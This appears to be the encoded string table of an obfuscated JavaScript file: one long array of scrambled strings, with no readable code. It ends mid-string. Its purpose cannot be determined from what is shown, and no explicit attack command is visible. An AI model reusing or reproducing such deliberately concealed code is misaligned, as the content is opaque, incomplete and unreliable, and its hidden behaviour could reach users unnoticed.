WBgfJzxrYzG','y2vZCW','BgHIBgS','CYKGjW','CM1PBMvK','mca0ChGGohb4ia','Aw5UzxjuzxH0','B25qyxjHBwv0zq','uMLNAhruCMLHBG','swDYyxzL','DcbHzcb0BYbUzq','rMfPBgvKihrVia','DMfZDc1JBgLLBG','igr1zsb0BYbHCa','DxrPBgrL','ug9PBMnHCMvWBa','Dg9Zyq','yxjNDw1LBNqGBq','z2v0u2vZAw9UuG','mJbWEa','EwzY','CNrPBwvZ','yM94DgLTzxm','AhrTBfjLC291CG','yM9YzgvYuMfKAq','u3vJy2vLzhm','AgLKzgvU','tgvMDefYCM93uG','Axn0zw5LCNm','DgvYia','qMfUBMvY','t3zLCMXHEq','DxnLq2fWDhvYzq','lxvPlejSAw5Rtq','vxbfCxvPBgLICG','Bg93lxnJCMLWDa','BMnPzxm','BgvdBgLJA0XPCW','AwzYyw1LigrLDa','AxnmB2fKzwrbCW','ywqGywz0zxiG','CgHP','DwXJB3jU','nhb4ihnVBgLKia','zxjYB3jvuKXuzq','lJm5ndK4qZKUmW','uMLNAhruzwvwzq','q3vW','Dg9YlNvZzxjbzW','C210zxm','CI51C2vYqwDLBG','DxjLoIbJywXSAq','zg9TywLUigfUza','y2TpBKLUDgvYCW','nJu2osa2lJm0mW','l3zPzgvVl3nLBa','ihbHDgG','uMv2zxjZzvvWrq','u1Lovefyx0vsuG','C3fZDxbL','y3jLyxrLq29TBq','t2n5','tNrPBgrL','CMvN','zxfX','zxnZAw9U','CMvZC2LVBIbNAq','vvjm','igz1BMn0Aw9Uyq','zhjJCM9W','CMvWBgfJzurHDa','lJq3mJmGnc40nq','DMfYCMHV','ywDLx18','yM5VDa','C3vWmG','tgvMDfvWrg93BG','idKIihn0CM9Rzq','BMzY','Ehv0CMK','y3nZlMfUB21HBa','BwfWC3rV','y3vYCLnJCM9SBa','oWOGicaGicb0CG','ywvSAwC','yw5KyM94ihDHCG','B3GGCMvZDhjPyW','Dw5PCxvLrMLUzW','y2XLyxiUy29T','yxj5','zgvZy3jPChrVCG','DhjPyw5NBgvYAq','BNnJCG','BgXJB3jUzxi','jNb1yL92ywX1zq','yw9NB24','uhjPBwu','ChjVDMLKzwqSia','w3HTBgrVBsa','yxr0ywnOrNvSBa','BgvZCYb0AgfUia','igzVBgqGCgvYyW','sNnJCG','CgHVBMu','B2fJDxrL','AhaGzgf0ytO','C3nPB24UihvYBa','Aw5MAw50Awu','tM90uhjLy2vKzq','BevXDwfS','B2fK','AwDNzxjPBMCGDW','z1nWywnL','AxrPBgrL','CYbHBgXVDY1WBW','CM9YxqK','z2DN','zhnJEq','zMfSBgjHy2S','sw9NB24','BgvMDgfYCM93Da','tM9UtgLUzwfY','Dg9Lyq','jNjIzd0X','tKrpuL9xrujhta','ntK2ide0lJi5mW','C2nUrq','Bg9HzgLUzYbZDq','q29Uz3j1zw50','tM8GywrwzxjPzG','DxvHCNi','DMLUz1rLBxbSyq','Dw5KiI8+cJXWyq','re9nu3rYAw5Nia','lwfWCgXLlxn5CW','y2HHCMfJDgvYCW','tgvHCM4GBw9Yzq','i2nKyxrHlxnLyW','BM9VCgvUzxiGBG','zwn0B3jcyxi','u2LNBwe','uKvh','iNjVDw5KiI8+cG','zwrPysbMAwXLia','y29TCgfUAw9Uqq','C3vIzg90','A2n5','BM90Aw52yG','AgfUzgXLCG','CYaNsgvHzgXLCW','ignVBNn0igDSia','DxjS','jMzTDd12yxn0','zMLSDgvYvxjSva','BgfNCMfU','BI9QyxzHC2nYAq','yNjVD3nLCG','DgfIC3DHCa','zMv0y2HLCG','zxiOz2WUuKvora','y3vLC2m','vwjYzxzL','mJe0nZq4mZy0mG','yxv0Ag9YAxr5','z29Vz2XLigzYAq','AwfUz2XLqMfY','z2HvuKXuzw1WBa','sNnLCMn5','zwqUigfKyIbWCG','DgvZDa','lcbPC0n1C3rVBq','C2vZC2LVBKXLBG','yM94u2L6Aw5N','y3vYBhLLCxn1yW','zMn5','BM8TCMvMzxjYzq','z2XLrxf1ywW','ywnRAw5N','qNnJCG','Bwf4sgvPz2H0','q2nPCMm','CNvUqMfUBMvY','BMqIlZ4kpc9ZDG','CgvYCa','AxndrfbezxrLyW','BNrYAwfUz2XLCG','iNDLyMDSiIKGFa','zgv0zwn0zwqUia','DMvUig1Hy3jVCW','Axb0','zxjTAw5LzeLTCa','C3vIC2v0BMvX','zxf1ywXZ','EMvLDhjM','AxntDgf0zvbYzq','tM8Gq2XPy2T0Aa','DgGGzd0Itte5lG','yxnZoG','zw1ZCa','Aw5PDcbHDxrVDa','yMLNC3fJDxa','yMvWC2K','yM5L','zgvIDwDFCMvUza','tM8GyxnZB2nPyq','u0LArv9fuLi','zM5VzG','C3DHCNi','sgvHzgvY','C3rHDgLJuMvZBW','ywXfBNrPDhLezq','ChjVBxb0','qwXWAge','CYbOyxmGDgHLia','zhrYAwy','CNnXDw8','BhrSyxjY','CM93CW','uxvVDgu','BNbYzwm','y3nJCG','ihDPDgGGyMWGzq','AeLWCa','ysbozxvLiIXbCG','iIeH','lwXPA2u','p3i9','nIa5lJm1mZqGmq','z3jHBa','BhvYzhnOyxi','we1m','sw52ywXPzcbJAa','mdaVC3zN','yM94sa','CMvTB3zL','yMzY','r0PJEq','vgHYB3vNAfvsta','tg9Uz2XLzNrYAq','C2LT','BgLUA2vKwM9Uzq','BMv0D29YAYbZCa','zMfSBgjHy2TpBG','z2j0CW','zw50B3j5iq','BNn1ChnLDgvX','lIbTywnYB3m6ia','zMfPBgvKigXVyq','DxvTBa','zgP1C3qGEw91CG','DgvYDMfS','zxq9DxrMltGSia','z2v0ugfYyw1LDa','jMnIA2v5D29Yza','AwfSxW','AgfZrM9JDxm','cIaGicaGideWma','A2vKpc9OmJ4kia','Ecb2ywX1zsbSyq','Bhb6Aq','ywnOzwqGB3iGzG','DNn1Cg5L','vhjPCgXLrg90','C3r5Bgu','D29YzfDYyxa','ywLSzwqGDg8GBa','zcb0ExbLia','tevor1ri','B25KB3DU','x2LUAxrwyxjPyq','zsaTigLTywDL','ocaXos43mdeYia','u3vJy2vLzhntBa','Dg9mB3DLCKnHCW','AxzLBIbTywnYBW','CMvSyxrPDMu','BefHCNi','BMDLCxnSyw50','vgLSzgvgDwXSrq','DxjP','zxzLCNK','zw5KihrHzYbUyq','yxv0B3bSyxK','CMvKAxjLy3qGDa','BgvZy2m','C2TPCg9MzNnLDa','q29KztOG','D2LUzg93ig9Wzq','y2fJDxrL','q1ntlwjHC2vKia','BM90zs0','Aw5Uzxjive1m','DM9WzG','rgvZy3jPChrPBW','zMLUza','zgf0yuLJB24','CxvLC3qUignVBG','BwLTzvr5Cgu','Aw1VzG','ChjVz3jLC3mT','C3vJy3nPBq','CLvsta','yNvTCgvX','B2LUDa','y2vUDgvY','AwCGzMv0y2GGzG','tgvMDefYCM93qG','BMDf','l3nJCMLWDc9Iyq','CM9Rzt0ID2HPDa','ig1Hy3jVCYbOyq','sM9WzG','BMCGB24GyMfUBG','ug9PBNrZ','C2vYDMfIBguH','q09ovevovfvssq','DgfNzq','mZjWEa','q2vKAwXSyq','zM91BMqH','y29Uy2f0','zMLUywXSEq','CgXHBMT2','ywXLCgG','vueGy29UDgfPBG','y2HLy2Tty3jVBa','lJq2odqGos4Zoq','oIb0CMLNz2vYAq','ihDPDgGGBM8GDW','EM9UzuLKia','BhrXDwvZDa','jNb1yL9JBgLJAW','DgLTzw91Da','BNnXC3vWzq','yM9VBgvHBG','DgjYAW','lxDPzhrOpsiYiG','zwXLBwvUDhmGyW','isb0CNKGyMLKza','AgzY','C2vUDdO','wwn5','oYbJEMLKoIa','yM94DKG','AMf2yxnJCMLWDa','zw50','tc8XotK4l25HBq','D2LUzYaN','CgzY','q2HYB21PDw0','B25MAwC6','ywjJzgvMz2HPAG','yM9YzgvYlwjVEa','Bg9ICMS','lJu0nZmGmY4ZnW','CM9ZoIa','EMnHCM9U','yw5NBxnKywG','zsGWzgvNktSGFq','Cgf1C2vK','zxjPz2H0','B2nRzwq','DgLVBIbHzNrLCG','DhjPyNv0ztO','nJb2DW','yMLNy3vW','DgLVBNm','EMv0yq','BgfTyMrH','Bwv0zxiGAgfZia','twLJCM9ZB2z0lG','twfW','ig5VzguGDhLWzq','id0GiG','vhjHy2TPBMDfDG','Ahr0CdOVl3D3DW','nJuL','rxf1ywXuAwXKzq','zureB3q','CKjHCG','CYbWyxjHBwv0zq','yxbWtMfTzq','ywLUzxi','ihrOzsbZyw5KyG','BeDYyxzL','AhjLzG','C3rHCMy','y2nPCMm','zwz0zxe','C3rPDgLHBcb3Aq','zNnLDa','y29UC3rYDwn0BW','C2HHzg93uM9VDa','BM5LCI5QCW','D2fYBMLUzW','yxr0CMLIDxrLCW','ChjVz3jLC3ngBW','BNbHCG','BNrYAwfUz2XLBa','DgLHBhm','BNn1yKu','CfrPDgXL','CM9WEvzHBhvLCW','DgLVBG','Bg9HzcbNAxzLBG','qKXpq0TfrefeqW','BMvJDgLVBG','ExnPC1jLC3vSDa','y2LYy2XLzfm','BNqGCg9WigLZia','BwfNzs5ZCMm','re9nsw1WBgvTzq','tMvNyxrPDMvwzq','B2n0ExbLigLZia','Efi5DeiYCeW2Cq','mZe1mMPcBwTuuq','wg9WzG','BNnTAwq','BIbVBMX5igjLia','B25TB3vZzw92zq','oIbdyw5UB3qGzW','y29UDgfPBNm','D3CUDZmUB3jNlW','zxnZAw5Nsw5ZDa','Eg5PCW','vwzY','zw50ihbVCcbOyq','mJe0nZq4mZy0na','CMvZB3vYy2u','rePJEq','BgfXDw8','z2vS','jMnIy2rUpq','zxj0AwnHBejHCG','zwXLBwvUDc1HyW','rgLMzMvYzw50Aq','zwDZzg90','yw5NC3bO','B25TzxnZywDL','v2nPCMm','AgjHCG','igHHCYb0AguGDW','zwreDxjHDgLVBG','C3vWCgX1CW','C2HVCNrWyxjHBa','zw8Gyw5KigLMCG','zxiIpJXZy3jPCa','AwLUzMLU','Bw9IAwXLq2XPyW','BNvTt2znB3vZzq','tMvNyxrPDMvuAa','zwq6igfUB3rOzq','yxrPBgrL','icaGpc9WpGOGia','AwDODa','BgnLzgLS','C2v0t3b0Aw9UCW','EcbYz2jHkdaSia','ywrSBq','BMDLCW','C3vJy25HChbYBW','swfJDxrL','B2XJCM9ZCW','B2zMC2v0','zNvSBhnJCMvLBG','D2LKDgG9iJiIlW','Axf1zxn0','C3rVCfbYB3bHzW','ChjLDMLVDxnvCG','zw1WBgf0zxm','EMHJEq','y2LYy2XLzgfZDa','CMDIysGYntuSia','BwLUDxnI','CMLLCW','zgXJCM9W','DhjPyw5NBgvSzq','rhvYyxrPB24','DgfSlxDLyMDSiG','C1jLC2L6zuLUDa','AxbWtwLZC2nSAq','y2fUDMfZ','Bg9JywXtDg9Yyq','vg91y2GGzw5Kia','BNbHCNnS','t2nPCMm','CgfKzgLUzY1YAq','y29TCgfUAw9U','BMX0','zgvYlNbOCa','ChjVDg9JB2W','CefYCM93','twn5','Bg96zw5Nzq','z2vYzwqGyNKGzq','y3jLyxrLuhjVyW','zM9YrwfJAa','q2LYy2XLtwLUDq','y2XVC2vmAw5Lyq','zxjbzerHDge','DMvUDcb0ExbLia','B24GBM90igfSBa','yMXHy2TSB3PLBG','igfSCMvHzhKGBa','zMzPBgLN','yM94Agq','zgjSy2SGzg9Tyq','ChjVyMfIAwXPDa','z2v0wM9UzuLKCW','CgfNzvbLCMnLBG','D3jPDhrLBIa8sq','vgf1','CNn0AxrPywWUia','yMXHy2T0CMLHBG','DhjHy2TvuKXZ','CxvHCNrPBgvZ','x2HHBMrSzxjZ','zgLZDgfUy2vdvG','EKLUzgv4','Cg91BMq','zhjJB3jU','z25ZAw0','vMLKzw9bzfnLCG','y3vW','yM94DMG','y2XPy2SGCMvJBW','AxrLCMf0Aw9UqW','Aw1Hz2uVC3zNkW','Aw5PDcbPChaGDW','AxmGBM90igfUia','B25LqwrZ','AwzYyw1L','tM90vgLSzgvuAq','jMzTDd1PBNrYBG','BwL0ihjLywnOzq','A2PJEq','yMXRmti','ChjLy2n1CMX5zq','Cgu6ia','BgyUBMf2AwDHDa','EhDLzgDL','yxbWzw5Kq2HPBa','z2HvuKW','zgv0zwn0zwqU','B3nVBa','DxbLCNnLDa','mJm0nty3odK','C2nYB2XSvg9W','C2vX','q3jVC3m','tefziefuvefdsa','BIbUB3qGC3vWCa','BhvYDwHHCG','AxrPywW','BgvMDgHHCNbVBW','phbHDgGGzd0Itq','pJWVAgvHzd48yG','zgqGiMfSBg93lq','B3bPy3m','icaGicbHBMLTyq','BM9TywXPzxm','icaGicbJB25ZDa','Dg9Y','nemZlJm3ntK2ia','igH0BwWGywXYzq','Axnive1m','yMXPBMC','zxHWAxjLC0f0','C3rYAw5NAwz5','iIbPBNn0zwfKiq','x19HCMLHuxvLCG','tM90tgvZC0DYzq','zgv0zwn0B3iGDa','AgfZuMvTywLUAq','zwzeB3q','CMvHBa','mtmXnJi4nJbmALncyNi','nc4WnZKZidiXlG','t25SEsbVBMuGza','z2fTBwfK','zw50tLm','C2nPCMm','Aw90yq','C2rVDa','vwfJDxrL','BwfSzq','C3nLDg1U','zMLSDgvY','yM9YAMzVCNfWmG','yxbWzxjszxnVBa','Bg9N','Dw5Oyw5KBgvKia','BNnPBwvX','iJ5oB3rPy2uGzG','DNn1yM5f','C3zNpG','qxnZAwDU','r29WzG','Dw5KzwzPBMvK','Aw50zxjZDgL0Aq','BhrYAwy','mtu4mZGGmtaUma','DhjPzg90','tgfYCG','CgfYzw50tM9Kzq','AeLUDhiGzgf0yq','C2XPy2u','zML4zwq','Aw5WDxq','zNjHBwu','zwfZDgvY','z2v0rxn0Aw1HDa','CMfJA2LUz1vsta','CM9Wyxi','C29WzG','DxjLoIbPBG','zujYywnRzxq','teLnsvrbrfrsqq','zcbHDcbPBMrLEa','zwzY','DhnOy3K','BKXLzNrYAwDODa','DxjSAgfUzgXLCG','zcbPBIa','tM90tgvZC0vXDq','DhjHAwDODeXPBG','C2LTCMfYCG','zcbLCNjVCJO','DMLNyxrVCI5Oyq','BcbZy3jPChqGzG','y2nHCM9U','Aw1Hz2u','CMDIysGWldaSma','DMvYAwzPy2f0Aq','BMXLzNrHCNjVDW','igzVCM1HDhrLza','ywXF','B3zLCMXHEvzPzq','CM9HBMC','rg91yMXLuxvVDa','DgvYr3jLyxrLCG','q2HP','z3rYzg90','C3vW','y2HLy2S','z2v0q29TChv0zq','ywjuzxn0','igfUzcb0zwfYia','DgfNtMfTzq','Aw52ywXPzfvYBa','r3jLyxrLCKvXDq','zwq6igfJDgLVBG','q0rbvefB','yIbLBgvTzw50ka','C3vYDMv5','C3rLBMvY','Awj1DgvZ','yxbWAw5N','D2vIA2L0qM94tW','D2fPDgLUzW','CMvZCg9UC2uGza','DhjHy2TPBMDfDG','r2zY','i2nVBw1LBNq','igj1DcbWBgf0zG','vKftvcbJywXSia','t1zfuKXbwq','tM90vMLLD2fIBa','yxr0ywnOigHjBG','nZm2ndeGos40nq','kseH','y29UDhjVBhm','ihr5CguUig1HyW','DMfYCG','oNbVCcbYzwPLyW','B3m6ia','s0HJEq','u2nYB2XSigv2zq','yM94vxi','Aw1HDgG','mZGWChG','C3nHz2u','nty5msa2lJeWmq','tK9ux1nvufbpuG','C0j5vgfNtMfTzq','C3vIrq','Dg90ywXty3jVBa','DwXJB3jUzxi','D3jHChbLCKXPBq','Bg9Hza','DMLKzw9dBgLJAW','D29YzfnWywnPBG','CNjVDW','o2jVCMrLCJPTzq','yM94u2HHzg93','CYbUBYbHzcbSBW','AwnVBKnSAwnRva','lNCZlM9YzY8Xoq','AxnPBNn2','C3vWBxvSDa','AxngDwXSC2nYzq','DhjPyw5NBgu','qvntrvrvuKK','DgnOihjLy2vPDG','yM9KEq','y2XPy2TuAhjVDq','uKvrvuvtvf9fuG','C3qGCgf5Bg9Hza','y2HLy2TTyxjR','y29UBMvJDgLVBG','DhjHBNnSyxrLka','zg9JDw1LBNqUyG','CMLNAhr0AhjLzq','AwnHBejHCG','B3bLCNa','vw5JBg9ZzwqGyW','Egr0CMK','Dev4zwn1DgvK','CNjVCG','yM94zgW','tM90u3vIC2v0rq','z2XL','uMLNAhrvCerVDW','yxmOmtySmtyPoW','DMLKzw8GD2fPDa','vMvYDgLJywXcyq','Bhj0CMK','qNjLDMu','icbuAgLZihnLDa','CMvZAxPL','yxrH','yIbTB2rL','Dw5ZDxbWB3j0zq','BwvHC3vYzwrHBG','CM4GDMfSDwu6','u0vsvKvsvue','Awv4y2W','y29SDw1UtNvTyG','y2zY','z2v0uMvTywLUAq','AhjVDwDO','rg93BKfYCM93','zxHJBa','C3bLy2LMAwvK','ChjUC2LT','Bwf0CW','vw5Kzxjcyxi','qwrjra','Dg9tDhjPBMC','CMvHDgvY','tuvesufnsu1f','rNvSBevXDwfS','z2vZzg90','BMfIBge','Esb7cIaGicaGia','Dw5RBM93BG','DhjPBwLUDxm','t2rIBgfJ','BhnO','igzVCIb2zw5KBW','zsbMCM9Tig1VDq','CMzPC2H0','DxbHCNjVDW','BgfYCMHR','B3iGAxmGBgvZCW','DcbVDxqGpsb7cG','ywXPDhKGqMXVyW','Bwf4qML0CMf0zq','C2rVDgi','ANnVBG','DMfYA2fWCge','yNL0zuXLBMD0Aa','DwjZzxrfCxvHBa','qwn5','CfDPzhrO','zwDYywW','CYb0AguGD3jVBG','y2n1Chm','zgLHBxm','zcbYzxmGC3rHDa','q2nLzgLS','C2vHCNjVDW','BNrNBa','C3vICgX1CW','ls0+','AxjLy3rPB24','t3nSyxnO','zg9UDg8','kc0XmdaLkq','DhjHy2TLzfbYBW','tM90u3vIC2v0','su5wquXjrf9ntW','ExbLidqPigLUia','rwrVDa','psiWo1vstd0','DhjPCgX1CW','DMzY','z2H0yxjYB3C','jM1Hzhm9','vxjPBMC','tM9KzuXPC3q','yxn5Bxa','BwvUDcbMB3vUza','C3n0yxjM','zMLNDxjL','ywrK','zw1LBNq','y2XVC2vcDxr0BW','DuHHCG','CMHV','CMHHCMq','Axy9iNjLzNjLCW','BxngBgv4rMXVDW','A2vLCgfSAxzLia','y29SB24','C3vIBKu','BKXPBMu+','yw5KDG','t3zLCLbHCMvUDa','Cg9WihDPDgGGyW','jNn1yJe9','B25Tzw50igLUyW','BMv4Axn0CW','Dgf0DxmG','uKTt','CM90Aw1LCW','rg91yMXLq29UDa','DxbZAq','BhrKB3q','zxjYB3jdB2rL','BMrLEa','C29SyG','mdaVEg1SBNmV','CMfYCMi','ChjLy2fWChjVEa','yxvSDa','u3fYDa','qMzY','EfbVC2L0Aw9U','ywTPBMCGywn0Aq','Awq9','CgX5ihj1Bgu','y3v2zwu','t2DYyxzL','vwn5','Bg9HzgLUzYbHDq','DgLTzxvWzgf0zq','zMLNoG','Bg93yxn0','DLDPzhrO','Bw91C2vKB3DUia','ywX1zseHici','zMXLEa','CI5Syw5NDwfNzq','shvTCerVD25iDq','BMXZAw0','B25JBgLJAW','EMLNCMfYCG','Cg9W','y3rLzdOGyw5VDa','msaXos4Znte1ia','zwXZzg90','BNqSiLnLz29Lia','mZbWEa','C2GUCgHW','AxnPBG','BhDZDq','yw5Uzxi','BgXIywnRihnJCG','DNn1Cg5f','zMv0y2Hwqvnu','Bw91C2vSzwf2zq','ufjpq0vtu0LorW','CMvTB3zLrxzLBG','wgzY','CMvHDgvYr3jLyq','tgvMDhjPz2H0yq','B25SB2fK','C2HVD1nHBMrIBW','DhLWzsbtDhjPBG','yNnPBq','DgHLigr1CMf0Aq','sw52ywXPzcbHyW','ugn5','ChvUy3nW','uhnJCG','yxrLCW','zg9JDw1LBNrfBa','wMfJDxrL','ueXbwuvsu1rbva','DxjJzq','re9dvu1ftLrFva','rg93BLjPz2H0vG','D2HPDgvtCgfJzq','CMzY','z2fJDxrL','y2TLCG','wNnJCG','ifbvqKXjqYa','BMfSrw50Axr5ra','ywrKvMfSDwu','BhbHCG','C2v0qxr0CMLIDq','BgrYDxnOyxi','ywXPzcb2ywX1zq','u3rHCG','DMLZAwjSzq','C3jHCNi','nZuUmq','tM8GywrZigzVDq','C3vWBKu','zxHPC3q','DhLWzsbUB3qGCG','BwLUqML0CMf0zq','C3vIC2nYAwjLia','Aw4TCgfNzsbWDq','yMvOyxzPB3iGBa','vMLLD2fIBgu','zM9YBwf0twfJCG','ru5et1jFv0vcrW','Bw9WzG','Ewn5','z3rYyxjY','Dgv4Dc94BwW','yNvSBa','ChjLy25HChbYBW','yw1HBgC','CIb6B25LigfSCG','BMvHCNjVDW','rw1WDhLtBwfSBa','z3rJAxi','zMzSAwC','lMPZ','jMf0DJ0','y29TCgXLEgvZ','C3bVBNnL','y2fUCgXHExrOCG','CMTLCIbLBNzPCG','pGOGicaGicbuBW','BgrYzgHHCG','qvruuKLcvvrfxW','Aw50x3PVBMvFAq','zgf0ys1HzgvS','yMv0D2vLBG','C3vI','zNvUy3rPB24','ywnf','BM9YBwfSAxPLta','DgHLigDPDMvUia','y3vYCMvUDefKsq','q29Jq29J','y2HHCKnVzgvbDa','DgHLDgf2','sw52ywXPzcbwqq','icaGicaGD2vIrW','CMnHCM9U','DMLKzw8GzxjYBW','uKvhvuXbveLptG','ww9WzG','ihrVignSzwfY','C2LTBeu','ywn0Aw9Uq2fSBa','C2nSAwnRqxjLyq','BLzeyxnO','CM90yxrPB25jBG','BMnVBMC','BM8GC3vJAcb0Eq','uMLNAhreB3vIBa','yw5KicC+jYbTDq','yML0CMf0zq','Axn0igvSzw1LBG','yMXRmtq','D2vIA2L0sgLKza','twLJCM9ZB2z0ia','zNjHyZm4','rgvWDgG','CNvUug9W','yw5Kza','swnVBNm','zxiVAw50zxjZDa','vKftvc13yxjUAq','BMvKB3q','CMLLBNq','zwqGB24GzwXLBq','DxnLignHChr1CG','u3vW','BM9UBgLUzwfY','ChjHCa','r2nPCMm','BgL0Es4kicaGia','D2vKyMfY','ihjLC3bVBNnL','BMvHCNi','DJqUANm','zxHPDez1BgXZyW','CgX1C2nPCG','z2v0qxr0CMLIDq','A2vKiq','q29SB3i','C2TPCc1JB3vUDa','CMv2B2TLt2jQzq','vMvJDg9Y','B21Tyq','zMLSAwC','zg9J','C2LNBwf2','ExbL','u3vYDMv5','zNjVBuvUDhjPzq','D29WzG','u2nLzgLS','DxnJCG','vvjmihrVigzLDa','swnVBLzPzxDuCG','B2jZzxj2zwqGzq','BgrZAa','AhaGBM90igfSBa','zxrO','rxnPBq','vgn5','q2XVy2T3AxnLqW','vw1Hy3i','EgXbCNi','DMvUzg9Y','z05HBwu6','BgXOyxjK','DgLVBJOG','vw9NB24','yMvMB3jLDw5SBW','Aw5JBhvKzxm','BM9YBwfS','Bw96q29UBMvJDa','DMvSB2nLy2rUlG','zgrVDhnLCq','qurtrvjwsu5hsq','yxnWzwn0uMf0Aq','BNDHCNi','rNnJCG','B2DVBG','BxvTyxa','ihjLzgvMAw5Lza','C3vWC2v0','AxngAxjLzM94tq','tM90tgvZCW','s2nLzgLS','rvri','BwvpDMvYBgf5CW','ywnSAwjFywrIBa','CgfKzgLUzW','icaGicaGicbJBW','BwLKzg90','DJuUANm','ENnJCG','BwLK','qwruAxrSzq','nZmYide2lJK5na','ywrIBg9JA1nLDa','zxjYB3jxAxrOqW','zg9JDhLWzq','BMCGB2jZzxj2zq','zwn0zwqGDg8','nuW2lJeWmtC2ia','yM5LCxvPDG','BNnPzgvcDxr0BW','ChHYyxrPBW','ihbHz2u','lwrLC2T0B3a','zM91BMq','rxf1AwXPyNjPDq','BNnXC3vIzq','vKftvc1LCNjVCG','CMvUzgvYug9Zra','y29TCgzU','yxrL','BM90Aw4','DgHPy2TZAw0','B3nLignOyxiOjW','Aw4TB3v0','lIbJDxjYzw50ia','B3vUzciVpGO8lW','ig9U','i2e2ytbHnW','zxzLBNrjBxbZ','zxHLyW','mJK0twDJDwHw','C0vXDwfS','tMnLzgLS','Bw91C2vnB3zLCW','C1f1zxj5u3rY','zwn0B3iGAxmGBG','Dg9WidaUm3m','DhjHy2Twyxn0rq','DMvYC2LVBG','C3rHCNrfBgvTzq','zeLKCW','sxnJCG','yM94zfi','Aw52ywXPzcbHDa','ug9WzG','t2fJDxrL','vgHLigv2zw50ia','zw52AxjVBM1LBG','zgf0yvrPDgXL','y3jLyxrLvgv4Da','y3vYCMvU','BwfWC3rVzg93BG','zYbHz2fPBIbHzG','zw50CMLLCW','vMLLD1vUzgv0zq','ywXSB3DZrMvHDa','y2XLyxjgDwXStW','rhvYyxrPB246ia','BM5LCIbSAw5Ria','BNzNDa','D2LUzg93lMnKyW','Bw96sgLKzgvU','CgX1C3r3BW','ywjYzxzL','wvvJEq','CMvJzw50BhKHia','jMf0ywC9mq','Bg9JywXou01HCa','BwXKCG','vwnPCMm','y29TBwvUDa','DNnJCG','zw1ZCdeZ','DhjPzxm','C3vIC3vI','suvJEq','Bwf4qwrZigLZia','q0Xjq0Tqt1m','sxvTBa','B1n0CMLUzW','z2H0igLZig5VDa','B2nPCMm','DgGGy29UzMLNoG','yMXHy2S','t0rf','BgvZC2fWChjVEa','rxvTBa','CMfTzxmGC3bPBG','y2nLzgLS','twf0y2HLza','Dgv4Dc9ODg1S','ChjLy2f0zwqSia','yw5Kig9UBhKGyq','mteUmJu3nYaZlG','zw5HyMXLigfKyG','C2nYB2XSwa','CxvHDgvYBMLVBG','tg9Uz3jPz2H0yq','CxvPz2fYCM93','z2jYzxzL','Bg1Pzg90','vMLKzw9tBgLKzq','DMfZDfbHCNnLCG','ihvWzgf0zwqU','CMfJzq','EMn5','C3jJzg9J','AwnVBG','DMfYAwf0Aw9U','igLUC2vYDgvKia','zxzLBNqGAxmGBG','Dgv4Dc9QyxzHCW','B2D0','BM90igLTCgXLBq','vvzxwfLAywjJza','Bw91C2vnB3zLqG','BMvJyxa9iNjVDq','CMvUzgvYigfK','Dgf0Aw9UigDPDG','mJe0nZq4mZy0nq','BMvXDwL2','ywruExbL','yYbZB3vYy2u','CMfYCMXW','t0vSAwC','y29TCgXLBwvUDa','y3rLzdOGy3vYCG','rxjYB3iGzMv0yW','zgvSyxKGAxmGBG','psjYzwzLCNjLCG','B3iGD2vIBwfZDa','AwXPyNjPDw0','yw5VBwfSAwvZ','zg9UDgzVAwq','zMLSzvvsta','tMfTzq','y3jVC3m','BMnLigvSzw1LBG','DcbWB3aGAgfZia','zw50CW','C2v0ugf1C2vK','tg9Uz0XLzNrsAq','yMrXDw8','DMvK','AhLIDwXS','iIbTAxnZzwqGDG','DgvYigHHCYb0Aa','D25bCNjVDW','BgLUzu51BwjLCG','rgLHBw9Uza','vMLKzw9dBgLJAW','CgfYyxrVCG','ide1lJuWnZyIia','yMLNy2LYyW','D2nPCMm','DKjHCNy','tM9Kzq','Cgn5','B2fZDa','Ew9WzG','t3bLBKn1CMX5ra','yM94seq','zgrHz2DLCG','DxjSsgfUzgXLCG','BKD0DG','CLrYywnRAw5N','C2v0uMvXDwvZDa','CMXHCNi','BhnPBwu','BNn1y2m','B3bXCNn0Dxz3Ea','C2vYAwy','y2WSCMvZB2X2zq','vxbWzxjmzwz0qq','BgfJDxrL','BLzLy3rVCG','B250zw50CYjD','vKftvcbYzxnWBW','Bw9KzwXZ','u2HVCNrsAwDODa','DMfYC3vWC2v0BG','mxn0','zxj0Eu5HBwvZ','CxnJCG','ig5VDcbYzwnVzW','uMvZoG','BNnWyxi','nJK0vJeWlJa2oq','DcbHigjVB2XLyq','sxvRy3K','zMv0y2GGy2fSBa','A2fWCge','BNbYzq','uMLNAhrdzwLSAq','DMfYC3vIC2v0BG','BgXHCNi','sw5qywDLuhvZAa','sefsrgn5','pc9ZDMC+','u0HJEq','C3vICMfYCG','uLrdugvLCKnVBG','u2fTC3vUzYbjBG','khr5CguGmsKGAq','revwsunfsva','BwLU','v2zY','z2nPCMm','BI94BwW','Bwu6lY8','C2vTAq','zgvJB2rLzdO','zMLYC3rrDwfYDa','BMXLCxnSyw50','CgX1C3nPBq','C3vIC3rYAw5N','BgvUz3rO','Axnezwj1z0vUyq','B3DUzxjfBgvTzq','CwLUDa','Eg1Srw5JB2rLza','Dc10B3a','su5wru5ut1jzuW','C2vSzG','uwzY','Aw5R','DgLTzvn0yw1W','rMv0y2HPBMCGvG','u3vJAfrOyxq','DgvUC2LVBG','ig92zxjSyxKUia','ztOGmtHWEdSGBq','BMfJDxrL','y2WSzwXLBwvUDa','B3bHy2L0Eq','EwvU','su5wquXjrf9tva','DwzY','phn2zYb4BwXUCW','Aw5Lrw5KAw5NCW','CMrSzgHHCG','tfzLBMrVCJOGBG','Aw9UrMLSzq','DNj0CMK','yKDmuMvUzgvYzq','CeTLExDVCMrZ','twvKAxvTu3bHyW','B2rHC2G','CMvUzgvYsw4','Aw50CW','y2XPy2S','DxiGywrZigzYBW','y2vUDgvYzg90','osiGC3rYB2TLpq','zw9WzG','y2fWCgvKiq','DgvYBwLUyxrL','y29WEu5VzgvbDa','EwnPCMm','C3fJDxbZ','C2HJAgn5','y3vYCMvUDfnJCG','BM90igfUigLUDa','BgLJA1rYywnRAq','BgfW','rxHWAxjLCW','rw1Hy3i','D2XLzNq','AxnqCMvZzw50','DxjL','r3jLyxrLCKz1Ba','BhjOyxjK','CIbWywDLigLZia','r3nJCG','DwjYzxzL','z2XQ','zxjWCMLUDa','B3nwywX1zxm','CLbYzxnLBNq','BM90Aw5KB3q','wMnHCM9U','CK5HBwu','CgfKzgLUz0XLzG','tKLe','icaGicbVDxqUDW','EgHbCNi','B3j0zwq','yw50rxf1ywW','Bg5f','y29WExnY','lxbHz2uGChvZAa','s2fWCge','B21HAw5ZoG','wMvYB1DPzhrOuW','nxzO','ldaUmIK','CKfHCNi','zwXS','BNbHCMfSBgvS','B25JDxjYzw5JEq','D